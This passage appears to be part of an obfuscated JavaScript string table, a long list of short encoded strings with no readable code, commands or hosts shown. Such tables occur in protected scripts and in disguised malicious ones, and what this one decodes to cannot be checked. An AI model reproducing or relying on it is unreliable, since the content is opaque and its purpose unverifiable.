nBCoaWPC','nIOZvCka','zSkKWQftoq','W7TiaX/cIG','hmkrWRhdMCo/','W6ehW7JcJmod','WRdcPxxcPHC','zW/dS8kpDW','WOrsur9B','W6zLnXRcLW','W4KPCCkzW40','y0O9WPXD','W4uPW6VdTmof','ASozymonWRa','vrNdTmkuzW','WRz8W5OPoa','WQLpW5uUfq','WQqXfIxcVW','W501W6hdRSob','lrFdGcFcQa','zejMEYO','hrqQDmk0','W4VcTulcKGq','qI/cVSoyaW','WOnjWRHZW7a','WOnPWRPCW5m','WPlcL8kgzmkY','vfJcLXLU','qv56W5bi','B3zrW4D2','Ar3dHSkFuq','p8o1WORcLgC','dhtcUwxdTa','cbpdIJBcIW','lrqqsSki','nmk0WQtdImo4','CxlcLXldH8kEfI3dImoLWP4','WOldMLOpWRG','WORcLgBcOWq','tSkLW4xcL8oS','WQ/cHwFdMsG','w8kHWQZcU2S','ye3cMqrp','WPDnhh8s','aCoPBSo0WO4','BfBcPrBcUq','W7ekvSk4W4C','WRVdOMGvWR0','cbVdIdNcTa','WR5WWQPBW60','W4GaF8koW5q','lMLSWOTM','wSoyAG8z','imkZWQ7dHCod','WO5EW5SBga','WPLndxeq','W5LZu8ouWQy','WRVcV8kUW47cVq','s05BW5DX','rCocaZu7','qmkvW4RdQa05W74HjmoPa8oo','W6rofrNcSq','W61khtVcQq','W602t8kOW7y','W7fqc2a3','WQvZWQfrW7e','eGhdQ3ZcTa','WQ/dO3hdSuy','W6y/uSkXW60','W7rOe8kQW60','cSoev8omWRu','s1zDW5Dg','W5dcISknwCkv','WR3cPf3cHGi','W4vMW5BcJ8oO','cWyvweC','FG3dVmkDAG','WPy4W444dG','W4e9W7RdRSor','oSosWPZdUmoR','j8khWQVcLua','W5PVW7JcQ8km','WP7cQ2/dUqO','tmorW7BdHWRcOmoCq8olw8oDW5e','W5i9W77dSmot','hxuEW7D2','dGGLlSkY','BSoSA8oWWQ0','ygJcMXyb','yuhcHqnI','DSkSWPTUCq','yv/cKXDL','W5uzDmkvW5K','ueFcLIZcNW','W7XlgXRcUq','gSoowSoEWQ8','EHrTWOih','WRBcPSkiW7xdMa','usLFWOvA','vh5iW5TL','W7pcLmkAz8kJ','c1FdOMWW','WQFcPwxcVH4','A1mfW75E','rCk4W7JdU8kQ','fNJcLtn3','ASo7F8kNWOC','BSoTzJyJ','jmkSuHv4','x2NdR8osW7C','bWZdNNlcTa','WRVcQwOeW6i','DKH+W6DQ','WR3cGqFdVxG','rs3dGmkNtq','FCoWrCoeWQ4','W4iuD8kFW5y','W4L/rCkOWRu','yfRcHrrz','WQBcMXtdShG','WRdcNNeGW4u','WOFcJ8kRtSkG','DgldMSoiW5S','hmk/WQjUwq','xhxcLrSy','W6j6W4FcQ8o3','q8ofEHDS','nIPmy8kP','BfBdJ8okW5W','x8kSW67dJSkf','BuZcJXhdGa','lHe2WPzD','WPRcHCk3qCkK','BSoMaCopWQe','lZFdOvhcIW','o0VcHwpcLq','v3lcHW0k','emkZxrfJ','W795W47cQCoR','W7O9WPVdMCo7','Ew/cKGqg','WOq5pXhcKa','dt8TBNm','mapcQMTU','lwhcQhJdTq','W7WUotJcMG','aGVdUwdcSG','wd5AWQeh','WRnha2SZ','rmoiEIGq','WQFcKbldPxO','dqxdVMlcJW','qwHSW5XZ','W54ZW6hdS8o1','WOdcM3z/W7m','y0LFW6P+','rgddTmoIW7K','yr3dVCkxEq','WRfEh2mC','gSontCoAWR4','bmkOEZvJ','FCouxSo2WPC','tqzsWODS','WQ3cO8oYW5iT','WO/cRfZcVgS','z33cIHeO','WPVcNem3W5K','WQFcQr7dUwm','WR03ecxcOG','cq0Lv8kx','A2ZdKSoxW5S','v8ojysOp','cq4UqvC','WPZcSd7dMNe','W5VcHmksv8ko','WRdcJxpdUdi','aCoEv8oi','taroWOTX','WR3cNGhcKZy','rCkgW4BcMCkN','hHldIctcVa','WQu4WQXDzq','WO5Fd3Cq','WRNcKrNdSNa','W5P8xmk9WOi','bZeSWPPb','WPbaWOXpW78','uSotq8oLWOS','y10DW7bs','uCovvSoMWOe','WRZcSCoTW7an','WO9Xj0WO','WQFcJKpcOHG','W5exAmknW5e','yttdLmo7ua','cCovWQZdSmk4','WPXoW4uyea','W53cSCkRsSkW','Amo7FmonWPe','wvBcPcrx','WR/cPmojW7tcRW','ANfgW4zM','WRtcJXFdPhW','WQX6W6rqhW','xwpcSg4j','WOhcOvG','W4lcLCkgqmkh','WRdcJwGNW5e','WOiWjqNcNa','WQNcLwW+WR4','A8o0BCoCWQ0','uGhdGSkSjW','sSkEWOxdPSk2','W6G/WQpdKmoN','W50FW4NdPSox','WRRcMw/dPce','cIemASkW','imots8oBWRi','zSkXWRq7qq','zJ8TBNm','WQJcTCk0W43cVW','WQD1m8kkWQy','g8ozmSorWOW','WQBcKGFdUNy','AImgW7nh','bHWAwL8','WQddQwuEWRS','eSkAWP7dPbS','CqldSCknEW','W6/dGmoHCCoy','D8opW5/cICoi','bmkYmqPM','WRH/CsLc','DSoPquKb','WRZcPgeFW5q','WQHco0CO','W7rlExPW','WRFcTCo+W7qT','W65kFmkRWOu','BtJdIv3cIW','FtVcU0Li','W4WRW6JdS8oa','ECkAW6hdRmk0','WQftuW9d','WOmWiq3cLq','CWVdTSksFa','W4X0w8klWRW','h8kOWRVdKSoD','WPDDsvby','WPeIna3cLG','W6GVWP7dGSo7','DuNcGrJcMa','WR7cH3FdSI4','aqFdI3VcMa','lZVdPx/cQG','WPBcTJRdJa','WPKLycHe','WPldOfxdOY8','BxqQW51j','W53cKSk4CCkW','F3hcMX4t','b8k8tX55','wIBcU8oAgG','jxvDEgS','b8keCdBcRq','zmkNWQbiqG','bdtdLrBcSa','W5jBW6pcK8oH','jmonWQJcMNK','wsZcT8oibW','dCk0zd3cRW','W54kW6JdOCoc','W5aSW77dUCoa','frldKsJcRW','DSoUW7hcUmoD','gHVdTMNcRq','Cmo5wGa8','v1jCW6HH','WQhdICk0W6pcMq','ANrmW55W','WP3cRCkkyCoi','W6BcGmkgASkc','fmoWx8k7WR8','hc7cLbJcNa','vKldOCogW6O','zKVdImoQW7C','oZnQWOD5','c8onuCotWQa','WPWFmrtcIa','gHldP2BcUa','W4GeCmkyW4S','WPXHW4C4cW','WQNcMNqjW5C','W4GADmkoW5K','vMhcJHyJ','W5tdISoZCmot','W7K9WOBdN8oK','imk9WOtdNCo7','WOO0prFcMq','n33cO3RdUG','W7BdIvOhWRS','WR1xW4SPfW','WPVcNCkXt8k2','WQtcJ2OLW4m','vCobW7hcRCo5','pmkgWPhdN8oD','WOhcR8kbASk+','xH/dSSkBCq','s03cMGxcGq','D37dJSoKW54','W43cHhhcMMK','zmoTW5tcISoM','kM7cSMpdSq','cuhcMvy','WRiEWQWNW5q','frrAW4ji','rgJcGsBcRq','WQjaWQ1tW4S','mCoGWRRcGNC','WOBcN8k9rCkI','FmkeWPn2xq','fmk0xqnV','cwFcJ0pdLq','w8kBWOxcTL0','u3xcPKhdTq','buLiFHy','f8kEWP7dRci','W4BcKmkWF8kb','t8ocDY4q','xq5jWOfZ','dGaEsuK','lqm3sfi','CSoAW5BcJSoi','xSkiW6JdOmkO','W4b5W4hdHCkm','fmofrSoCWRS','WQbtrcLf','WQqAbHlcHW','W4DDW6pcU8oH','WQZdVfmfWOa','uvxdOCoMW70','dfxcPwpdVG','e8kfWOBdVae','W6zOW5BcQmoX','smo/W47cKCk0','WQhcRgtcHHC','WQjlWQDEW5q','vvZcKriK','d8oOW7ldRmog','xvBcHc17','zNnEW6b5','p8kWWOlcT24','fqVdUXdcJq','WRVcImojW4hcUq','W49RtSk8WQm','ymkUWR5SBq','WODawY9g','rYFcVCooaW','oSkOWPNcP2K','sv17WPfV','WQuOga3dQG','ox5GwYK','W43dGSknWODIy8oyW4vUW7dcJa','pmkSWPxcPxO','mmkNWQhdIca','yK3cNqnd','bGKvxfy','gCktWQdcSLC','ebWOvmkf','zM5mW4vt','WOLEex4F','WPNdUv4TWPK','ECo8W5RcT8oA','ASkaWRDLEW','WR7cVCk3W5hcTW','jSk/WRxdGCoI','WPVdHf8vWRq','gCoCrSofWQS','tWv5WQn5','W6uwC8kFW5S','WQ/cVSk/W5lcSq','W6f+W4tcVCo0','rCo7BSoPWQC','CvWDW79C','W6XppbRcSW','bSkvzGLq','cg9JW7z1','tYZcVCoecW','WOvFrsL4','gCo4wSo5WQW','nSkWFG1K','WQBcLxG+W5q','vaZcHNjU','W5qJW7JdOSom','FmkSW5JdSSor','WRSlCmkAWRe','o23cNKFdLW','W47dKSo0u8ox','WP9tbf8h','td7dHmkX','W74garlcSa','m2FcQwhdSq','W5TUWQlcNmoh','a8kqW4xcPmo8','zCobW57cGmoz','qmohW47cJmok','n2ZcRMFdQa','WQH1WQ9hW7i','cH/dV8kAsG','z2NdJ8oeW48','WPeLjHpcNq','dLreFG4','pmkiWQ/cUwO','WPeLnbhcGq','vhtdLSouW5W','hSkrgvZcKG','WPvJyGXv','WOtcR8ktACkF','aSkWWQtdGCo3','fSovWP7cR20','Ex9kW4b4','vWzDWOjT','jCkUWOBcOgK','W6NdNmoZv8oA','W53dUCoIu8oe','vSknaCoSWOq','aHelwue','mSkWsqLJ','F05nW7P9','mh7cV3FdQq','D8o8y8oUWOC','WQNcOSkRW4pcTW','W74KecVcVa','FSkLW6/dRmkR','WPP5W5G6dG','jmkLWOtcVhq','aSkPWRZdNCod','q0ZcQdeG','dWRdLdtcRa','WOu9jG/cNG','z8k8WRfoqG','chTnW6PI','WOi2oJxcNa','W4ldTSkBDmkn','WR3cG8oDWP04','f8oivmoDWRa','eGldVrFcOq','z0byW7XK','WRpcQSoOW7ub','bmkDWPBcGNC','nmknWRldHmo7','ASkZWR9Xra','y0VcTapcVW','W4r1r8k+WRu','W41skG7dGa','smomyColWPy','l1ruuG4','ibyQqCkc','dSkcyI3cVW','W5L8W4RcNCoU','sSoAEdCY','cWStt8kx','sWtdL8onaa','WQdcPhxcPWG','sZ3cReLk','WQFcNgxdUse','W4BcL8kCuSkk','q3KMW5nS','WOfgWQPWW5q','W5msE8kkW60','oh9FuZy','AwZcHWWs','W6fKW5tcPmoq','gCkmWQhcL0W','c8kZzmoDWRu','WO99WQlcU8ow','WR99kfqD','cYFdMMBcMW','bCoAv8oyWPS','umotxmo8WPu','WQfrWPjAW4y','rCkiW73dQ8k+','WQexigRcLW','lelcQvtdSq','WOKlWOnmW78','vCo8BmosWOG','sCogFcGC','WR9sW4WNfG','W6Xtfs/cLW','E2ZdTwRcIG','WQ7cR3VdJh4','aSomzSo6WQ0','WQDhtcrf','y2JcLW8s','WRFcIa7dU30','grVdLJpcOW','bCkjwqhcPq','WQVdQZaqWOq','CbRdQSkbEq','zNFcItRcUa','xCkBW6JdPCk0','WQtcHmkdwCks','mmkKW67dTaC','W73dUSo1rSo7','WPVdIKWvWRC','WRBcGM0CWR4','A8o0BCoiWPm','q8kLW5RdI8km','WQFcI8kUsmkP','WR9/Cr9G','k8k+WRNdI8oL','W6zmgaVcSa','DsZcV8oNaq','D1ldJmojW5u','p8o2WPFcIvy','DulcHW1W','WPZcJ8kHxSk3','W54MWRpdMSoQ','W5uEW4pdOCoP','f8kVzsT7','WQZcQgxcVXK','WRFdGIzkWQC','xhRcNtG6','DM9DW4HL','mSkbyI/cPq','ASonW4VcS8on','WQRcO2yjW70','sSkkW7ldUmk6','wHZcI2jn','lSkqWPRdQry','htesygO','vIdcUmopcG','lrddNcJdIW','imkWWPJcONu','WRnUWQ9eW6K','WODTWQ1/W4i','mb/cVNhcLq','W53cUgWJW7u','wqtcR3Pn','lSkOWP/cGZO','BLBcRGBcOa','bXiys1m','W4lcKSkpv8k3','l0xcNeFdTq','ENriW4L9','i8k+WO7dKSo2','gIynqCo9','W5TgW5VcR8km','WR3cIrtdR3e','k8khWQFdJby','DeRcIXTx','yCkeWRbHrq','yhDxnmo/W4hcOfBcNSorza','W5akW7VdMSop','zSoSyCorWOS','WR/cIrJdRWu','rvfrW5eC','DrFcKZGe','EIvXW6Kh','yZz9WR5t','o0PoCXa','WRreWRL4W7i','i8oQWORcL2C','dXFdMI/cOW','q8kWWRSUyW','WQFcNfOhW4i','pSoqj8oyW5y','ddtdIKFcHa','WOhdOKuJWPm','WQj0WRLaW6u','W5zyCSk2WP4','W4iIW6NdOCoR','WQHho1Cj','CulcSqhcUq','WO/cV1ZcUGm','WPZdLfivWQa','yrBdSCkmAG','eCoSFCoCWRa','WO/dG1qZWQC','WOVcOwxdOWS','WOFcVeBdJG8','WRXMofbd','fWBdHcVcOq','BuRcKWPa','BmkkW4pdI8kt','WPZcLgtdObq','WQRdQ20iWPC','W53cI8kLFCkf','FCoyWRD1Fa','rdBcUSo2iq','A0TxW7DM','WO/cLmkIW5FcVa','W4yVW7ZdS8ok','WPhcMmkQsSkK','D8oyWR9uDa','W6HEBSkB','W4eTW6BdOmoj','yCkyECoBWRm','AK3cHtRcOa','trVcJwXO','nSk3WRZdJmoI','oSkSWQ3dNCoI','WOtcPCkixCkP','Bq3cI8kzxq','iqCiESkw','fmkDWOldVqK','WRz0WRnzW7u','CxxcKdhcNa','cGaBtKG','DSoPqt4T','gSk6WPRcKve','ESoHDtWd','ANddLCojW5S','W7eOWOBdJmo8','d3vqfbq','mSoxAq1e','gmoYWRRcTXm','qLZcNHSC','WO3cLM7dKIS','ExRcKWai','WP81jXlcKW','gmo2W5xcU2C','Bg41W6PZ','WQ3cVCkMW47cPa','WPS2jGJcHq','W5C1WRtdSSoK','oYbpWRng','W4BcLSkcv8kw','nmoLWRZcNwG','WP/dLKWNWQ4','jCkpW4xdI8oX','WOZcJHFdJxq','rIRdRCknEa','jX4Wiwy','z8keWPn2CG','W6VdHIO3W4u','WQ7dH1WbWPO','WRndwI9h','WQZdVhWsWPm','WRJcT8oGW6Cz','WRzmW5yocG','DSo7AmoCWOu','WRdcIM8iW5W','CN7dHCoiWQm','WRxcHMayW5m','W5SUlIxcQW','W6RdQCorqSoE','iYOnt8kh','c8olrmouWQG','caSWrCk0','WPJcNmk0ESk0','cdpdJL3cMW','C14VW6Wj','bIrXv0m','BW/cLSoipa','c8oJFqdcUa','yeldLmoBW7S','W6xcMCkftq','WPdcTqZdR3O','W6WZWO3dMmo3','W7qYDCkoW5a','WRuEoqdcQW','lSohAdmp','W6C7cNaz','nSoIWR3cMw8','s8ossSoEWRy','WOldGeGIWRC','EWJcIerg','cuFcGZVcQa','WRpcOMVcSHK','W4RdNmoLw8oe','jCk1WORdMmot','hSkCzGHC','aq8gxvW','mqRdHcJdIW','W7ejz8kwW5q','W5JcKCkewCkr','W5zJiIZcLG','d8kgWPpdOHG','cXhdNYJcTq','qtRcOCoBgG','gSk7uHjV','rCkaW7hdPSkN','dGtdKtRcQG','FCoKDSoBWPy','umozFJqe','BmoIymogWPS','W75NW5/cRCoS','fmofAmopWOO','WQtcVgJcPXq','WPtcImk1vSkH','ghtdHhFdUa','W48kxmkoW6K','WOvoyWNcOG','ACo6W5RcJCoo','cmkiWOxdUrq','AKFcIXre','WRPmqI9A','W5eOW6xdGCoi','imkLvGFcRq','WRdcOHVdUeC','D0xcTHNcTW','WPZcO8kPzCk1','gW/dIJRcSG','BbhcNmodjW','AKpcRdFcQa','W5DnuSkMWPy','oHtdOdpcLa','lSkgWQhdRga','WPDKWQfaW60','fCozwmoaWQ0','BCocW5JcJCoi','WOrddgSx','W7dcRSkssmks','W5hcUXddH18','bSkeW7VdJIe','fmkpyIBcPq','Fmk5WR1srG','hXKCEd4','W5/cOmkLFCku','W6HicrdcUG','W5fAyWxcOq','W5H4WQhcHmoT','hmkDWPRdRZ8','W5uvw8k4WR8','arWyr8kP','WQhcVxBcSbm','W6CaWRNdLCo9','mSkqWOtdPCoD','uqlcM2XU','W7q9WOddT8od','W7BdJ2KwWPC','W5TyftNcTG','W50YW67dT8oj','WRxcP8o9W6qz','fCoos8opWQW','W5rVwSkPWRq','W5maWRVdS8oz','W5m3W7NdU8ou','WQNcTghcOrW','cXtdKrlcLa','W6TnbW3cQW','ubvPWOHH','WOVdGvC9WRS','ASkZWRfttq','ebeZt8ko','WQVcQSk2W5RcRG','sKxdQSo1W7S','W7fwgWJcSa','W4tcHSkawmke','BCkgvbRcGW','W7PxbWhdLq','WQHFW4Keha','FCknaCoRWRa','k8obWPtcRHG','aCkyFabP','g8k2xZv4','ygLiW5TS','z2TXW55K','rmkmW7ZdSmk8','cSkhWPRdUaG','Db7dS8kAAW','Aw/dSCoZW60','gCkoW67dQwa','paaozCkR','WQxcMrNdP2q','WQ7cTmoTW7qj','W57cVWlcGYi','vbvPWOf4','WPGHpWlcNq','WR13W4G9kW','bmkcyJFcOG','W4JcLmksCSkn','j8kltHDW','WRtdOb8','W48lDCkmW5e','dh3cGutdOW','WQ7cKCoOW4aD','cCkfCZdcNa','vgLlW756','ChRcIaam','eqCjrKy','D2ZdHSoHW5a','j8kaEIe','WQJcUx/cVrW','yM/dISoxW5K','jCo+WQ/cNxK','A2jwW7by','W79GW47cU8oR','W5auWOZdNSoK','umogqSogWOS','DMVcMXSF','Dw7dM3RcQW','kdhdMcdcSG','W5nkv8kJWQK','W4K8s8k9W7S','htzGW41g','W4HhWQnnW4i','oIOptvi','eebeFZy','W7D6W5BcSCoQ','WQNdVxqsWQy','hmkHuGz4','WOBcGgqcW4G','W65lWQhdRSoI','WRdcNeWqWQS','WRpcUsBdP30','zLhdPCokW4O','CdFdQmkrra','hqG2uSkv','FNtcQYBcJW','rbvAWOnR','WPnxc2uX','xw3cUaZcUG','yLBdImocW44','cr0tF2i','xWzEWOTM','WRlcLeddMd8','W4D6g3hdLq','CCokW5RcKSob','WQ3cTCoGW7Om','WOhdJe40WRm','W4NcKSkRr8kW','W59kaZZcSa','WRVcRSkIW5RcOW','b2uyw0a','WQZcQ8kPW4FcUW','o8kZWOdcQMS','cYhdJHddKa','WQD1WQrAW6a','W4PRx8kUWQq','lgpcVMJdTG','W7HOW5BcUmoV','hCkHtdv9','DvPrW45S','FeaIW5nP','CK9gW6H+','ruWQW6Hq','B004W5rE','W6z9W5xcK8oZ','WQNcHhRdUsW','vh15W5br','FCk/WRHXuq','W5rSW4GAmG','WO3dNgWYWQq','zHNdO8kABW','psaJqSk+','gu9dBa8','W4r9FmksW5K','W4rViJVcSq','WQBdG2hcLd8','zgTWW5vK','gmoJWR7cQKW','W6VdNmoHvSoZ','BSoHW5RcGmoQ','WOTvWQldVmo5WOVcKXC','nWRdQvVcUW','WRjplrnC','ymoZzCoCWO4','eGFdOgpcSW','A1mxWOjf','WRNdOmkgtSkC','pmocWRNcJNC','Au5CW7LQ','WOdcO2xcOH0','W6r6cWJcTq','W6O1WO/dMmo8','W44FzmklW4y','FfVcOW1u','aWSLrmkb','WQpcUCoRW6ix','xhldSfXo','WRjFtcLD','FGhdQ8kzzW','W5RdNmoRrmou','vrldTSkrEW','WO5fex4e','rYZcSNXY','W6tdVmouoCoeiSovzCobW5tcVW','sWpcKNH7','W7ykWQpdT8oj','CWhcOCo6gW','w8odW4tcK8oE','FKVcKaP1','D1TwW752','DwLBW4zR','W59Wps/cLq','WOVcVsFdNb0','jW8WvuS','FbhdRmkeFW','dh5mDmkp','qWjjWOrM','WRJcImkiW4tdMa','oSk5WPRcS38','fSoNrSonWRS','WR1sW4WTcG','WOuEWR7cOSkm','ggxcU27dRq','W5JcGSk4CCkW','lSoVWRpcK34','bSkyWOhdRaG','camQqSkt','W7y2DCkYW6u','WPNcL1FdLWm','nsFdSYlcTa','n8kxxGpcOq','WOJdISkRW5RcOG','W74rhbFcHW','cNafivq','mcGZq3a','W5fUW6dcHmon','WQRcVhRcUJ8','W4tcJCk4sCkj','FM3cHrJcMG','WPNcM8kuzCkf','zvucW7Xn','W4VcJmkzrmkl','WOiKnGdcIW','fM/cMs5y','WQFcUSkGsSks','yxpcJXGC','gY4svwS','DmonWRKUyW','aWFdONNcPG','rSo/AYW/','cqRdNtBcOa','n8kMWQVdVmox','WOG6ja/cKa','WQZcQmo1W6un','WOVdG0WOWQi','WOVcIx/dPGC','W5udumkFW48','EmkdgqxcIW','oGNcU3ldUq','s8ozDCokW6W','BSozW5tcHmoA','WQFcV3T/W74','fa3dVgBcQW','W64TWO/dUmo0','W7eJWOxdK8oK','WPtcOh4lWPS','WRxcSCkYW5BcUa','hXmOu8ku','W5D5s8kLWRW','WQhcH3ZdPcS','W7n2CmouWRu','vMJcOXFcIG','xCkMW7pcMCkM','tZ3cLCo4fq','WPBcPv/cKN4','W6CkWRRdM8oO','wJhcS8oupW','oXrCWOvD','xefBW5bw','WR/cRCkQW4lcOa','CLpcQXVcVa','W49SvSk/WRC','WOe/jGFcLa','l0jDsqG','yJ93WOHM','DSkzWP0UDa','eaGOrSkd','FNtcRsBcJW','DWWZy8ku','W4ykW6/dP8ou','BCo0BSo0W7K','WPD1WQv4W6O','iCk6WRJcSCoL','lSojqJyp','g8ovWPtcRrm','WQZdQ2uqWRu','talcNxT2','xmoNW5/dRCkn','cbyTrCki','bG/dUhZcTW','zg3dL8oyW48','WO1+W5qMdq','amk3uXX+','yghdQw9k','WRraWO9EW4O','lfxcOw/dTW','W6fXW4/cPSo7','k8kbWQFdUtG','WOJdNL4OWR4','jSkBW4JdJCks','jqddSfPz','WPDucMes','W4v2BSk4WRK','W5GPEmkvW4C','smovDt4v','W53cMeeaW78','WR/cOmkbACkl','W7LzwM/cIG','zXpdPmkaEq','eGWpq1y','sfxcJW7cUa','mCkJWOlcQxe','WRtcMNCtW4i','tdJcTCokaa','WOygasxcPW','WRFcIxqvW6e','W6KOWOpdJCoP','WQ/cNhtdTWK','lMLkWQvE','W5PHpa/cTW','r8kbWPJcHhNdPSoY','trpcM2T/','WP/dG0KVWR4','W5L/tmkGWRW','WOFcMMxdTtu','WRdcQSo5W6qC','BrBdLmkCBq','W7nuumkvW50','kWRdVdhcSq','WOPFWQnfW4G','WPSZnsFcVG','WQJcT8kwW4xcVq','v2LdW6vM','WQ3cV3RdUZi','WPtcHmk0qCkM','WP4HoXlcKG','WPvdgMiF','b8kDWOJdGSoR','fmkFWQRcNhq','y33dG8oyW4S','WQZcMX7dVNG','W7HIW5JcRSo6','yKThW7zH','fmoGWQ3cT1a','bCoYrCorWR4','zg9xW4j+','ady6v8o9','W7JcT8kUDCkw','C8k1WRvnrq','WQhcSmkEnSkVlCkjWQnyw8oKEW','sSonFYSL','wJJcRmotha','kCkxW4ZdQMe','mCoQWRFcKhS','W6vQW4BcRmo7','cCoyWQTvyW','FfRcMbOk','WRhcK8kpW43cKW','iSoNC8o6W5y','gmkiWRJcGv4','n8kLWR/dNSoG','pmkPzrae','d15Fybm','W5H/vIHK','WOD3WQP/W6W','W5z5W44GW5S','cSkQWP3dGWy','yK7cTXFcUW','FuODW6Pv','vd/cQConfW','pmktWPpcSCkC','Fh3cMq0D','W7HwaqFcTa','gSk5W6hcV1S','mmoYCCosWQ0','bqukruK','W48vAmkqW40','frrwW4nY','oIOptCkE','lsuR','tWjaWPue','zuNcQHNcPW','eWddVh7cPG','WRnNW4GzlG','W4zxz8k5WPW','WRpcVSk3W4JcOa','WO7cG8kZtCk0','B2a+W6vB','W5PXBmkOWRi','WOHbdfCv','iCkQWRBdGmoO','nbtdNwlcTq','BbtdVCkDAq','E8oKW4VdRmoG','fSkyFY/cTG','bNDxfcO','WQNcPqlcSYq','FSkhW47dO8kT','DwRdJ8odW5C','W7nvBSkjWOa','iSk+xdae','ea/dU2/cVW','usVcI8kqxq','wdzbWPv5','aW4ttmkc','jwFcONtdUq','CmozzSoYWPe','W5P6rCkIWRS','DeBdUCoDW60','aCkBaedcIG','yuKzW71h','W5T4FmkzWR4','gKnpvwS','CelcTYxcVW','xLSdW4uX','mCoxWQZcMMq','WRn5W4O+fa','D8oJW7BdUCog','ks3dTGBcGW','qSooW47cG8oN','hmktW5ddG8or','WQFcTCkwW6qY','WRpcP8oZW70x','W53cUfaEW54','oh7cUNhdSa','DZjtWQPI','W5HmW6lcMCow','d8keWQFdPIy','zSoIxYaH','daS1vmkE','CwRcMWqe','WRBcSSkIW4tcVq','WQ3cGCoQW6Cc','wGroWOnL','jmkrWPhdGSo+','zCocwtyc','cXaGumkv','wZdcNgC','WP7cV3esW4G','AZ3dQCk6Ba','p8kQuGnU','WRRcPCo5W6iD','cSkAWP/dObS','W60WWOtdMmoF','lmkGWPVcQNC','DNLIW5P0','b1rmDXu','a8oZW5xcU1e','WOpcLmkZrmkN','DSoOW5NcICoE','ySkYWQfbuq','WPPeW7tdHCkm','WOdcVe44W6q','c8oYC8k7WQi','W7nwwSk8W50','WO8hW4xcISoq','gCkRsbf6','sbdcNmoPnG','WO8hW7JcJmo4','bSklqdJcQG','WQhcPgJcRGq','r8kcW6xdO8k4','WQpcO8o8W7Cm','WRiUz2Sl','WQLUWQ9lW4G','WQVcTMCAW4G','WOFcGfVdHci','qCo9EJey','AKVcMZbo','i8kCEwPj','W51cjqFcQa','BtBdPmkYDG','kgRcR2hdQW','oIOoEuW','ALFcPrJcOa','arVdQ3pcUW','omoUWORcLhC','W7qJWPRdV8oF','v8oBzdmv','WQFcQNZcPrG','c8olsSotWRe','ASobm3isrSkZW4hdPHbIxa','k8kKWQtdHmoM','W4O6W6RdU8oi','WOVcQCkgW7BcUG','W4TIx8k7WR8','q8k0WRzrtG','ESkKWQrhwW','weOHW6Tm','C1BdG8osW6K','DCoLDCooWPC','W4XsldZcNG','gGyjr1C','xLP+W4v3','W5lcKmknr8ke','kNNcQubOW47dNSoC','WORcGKhcKIq','WRNcM33dPHC','WRtcUwxdMqm','Eae2WOv4','WOpcImkiWQ3cRW','W6ynW4NdTmo2','W4BcLSoKsSkn','gvuRyaS','WRWRWOldK8oh','WOf6qLb3','WRNcO8olB8kC','W6i8wCkN','zg7dKSoCW6K','W43dJ8o1tmoA','n8k3WQFdNCor','mSkVWPNcV3y','WRZcIw/dRde','j8oVrSo0WO4','p8oLAutdMq','umkzW67dRSkE','tgpdRSorW7S','ASobphaBpmk+W5pdHsvS','tXZcPeDt','DSkIWR9yrW','WRpcQCk3W5xcPq','i8kmWRFcHeO','WPDDtGHp','v33cLXqV','BK7dL8o2iq','jCkgW6hcUu0','mmo1WRJcGM8','EvxcGarl','WR7cLgCFW58','fJldOe7cJa','rmkfWRDxxq','tX1bWPXU','zgldLCowW5q','WPdcPemJW5m','amocjdby','B2RdJCovW7C','jSkSyd7cRW','FCoUAmopWOG','WR4WCLbo','gmocWP7cMuK','cCkhDc3cRa','WQr2WRrbW78','dHWovKq','sN16W5Ht','wrVcLLL/','AGRdMCo4W58','w8krWQhcVwa','W4KczCkXWRi','hmkdzqLY','wZBcR8ohaG','wbRcJMDK','BM/cLJFcIG','WQZcJ3hdTIW','eSokWOhcNgq','j8kHEZzl','k8k9WPhdGmoD','W44RWPddHCoM','WQZcPCklW5xcVG','fG/dLYRcOq','amkGEXDK','W4XZr8k8WQO','B8oMDSovWOe','B0ODW7TD','gdrMvra','WR3cUZ7dMX8','WP/cGhtcRWq','Dv1zW7PZ','WRlcNWVdPMu','q8knW7RdOCk9','BmoBzZ0E','atqGsmkx','WR7cJhRdRZW','WQVdU38xWOi','W4T/EmkBW4G','mhBcQwJdUq','dLzbEWi','ccRdV2tcIa','W7vLfqpcUq','fXNdHItcRq','W5D1W5eebW','FxRcHH0F','W43dRColuSoN','vSocW7pcKmoB','CclcPJnG','W40vACkpW4S','W45eW5tcPSo2','b0VcHuhdKW','W7X/W5BcTCo2','DSoNAmoqWOS','WPiGcqpcVG','WRZcN2ldPsi','hMZcHu/dVa','bq/dOgdcRW','WRnrWPfnW5u','pmo8WQhcNwu','WQnTDtjJ','W7G0rCkKW5i','j3pcSMhdOG','lmkIW6hcHeO','f8kgyLVcNG','beLgDW4','rNddHghdVG','W4/cSSk8DCkQ','WRpcKc7dRxe','j8kQWPZcVw8','WRFcUmkaymkj','ygTuW4TW','DciMvCkt','W7ZdRCkNw8kw','amkdFIdcOW','w8keW7ZdRmkM','xmkRW6xdH8kr','eSocWRFcLfu','dmkmWOhdVH0','eqxdGYJcOW','hvDnAWW','WOlcGgGaW5q','W5lcMSkjvCkl','WRbuWQXyW5m','WQnyW5aebq','mSkSWPRcVxS','WOyAiY/cIa','kt0rqwa','AGhdPmkmFq','WRDLW6GTgq','WQndWQLbW44','qSoUWPhcNMvbW5O','WOLtgMSs','qCoKW6NdHCkq','DfRcNGLh','sSoGvY4u','oN3cSgddQW','W5vHvmkPWQe','CHNcTSotkq','AeBcUHRcPq','frr6W6LV','WPqqgGdcQW','dK1iFqy','WPddHLmQWRq','udNcQmotbG','pSk+WOxcGgS','imkJWONcPNq','W4BcOSkmzSkk','WQdcI20GW4m','W6KTWP7dH8o5','WPqQpqVcGW','bL5FssW','dSkiWPtdUGS','WQP1WQfyW7e','o8oKWQVcGuW','W7NdJSorrSo4','WRBcRh3cUHi','v8orfmotW6W','WRhcKHtdRNy','WQVcHxZdRYW','W43cSaJdNhpcGmkL','WQr/WQ1eW6K','WQnpwZLq','WQ/cMxtdSY0','W4DaW4FcUCou','qCklW63dSSk7','l8kOwrlcMG','BvBdKCoCW5u','FLSHW4no','F1OuW6Dk','Ew9yW4n4','fCk6wazN','WQKHW7RdR8om','ESoJqIWE','W73dPmoDBSos','wXJcLxjS','W55vmKCK','qJlcU8otgW','A8okW5xcLCoB','WRbcvtjD','nmo+vSoSWOS','WOVcQJ7dNNq','CxzWW7jw','W7iUWQ/dMCoC','mKxdGCk7AHRdQ8oArmkfmW','g8k8EttcVa','lmkICJJcJW','rGpcJNHY','eWiLrmkC','yXldOmkFFq','WQFcV8kKqSkK','fqFdVMRcRG','BCkaW7ZdKCk3','erhdUxhcIW','WOCdiHZcKG'